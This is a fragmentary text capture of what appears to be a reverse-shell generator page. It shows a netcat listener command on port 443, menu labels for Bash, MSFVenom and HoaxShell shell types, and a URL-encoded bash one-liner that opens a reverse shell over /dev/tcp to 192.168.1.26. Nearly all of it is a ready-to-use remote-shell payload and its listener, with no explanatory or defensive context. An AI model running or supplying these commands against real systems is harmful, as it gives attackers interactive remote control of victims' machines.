 🚀 sudo nc -lvnp 443
IP 192.168.1.26 Port 443 +1
Type nc
root privileges required.
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
🚀 bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.26%2F443%200%3E%261
Bash 196
Bash read line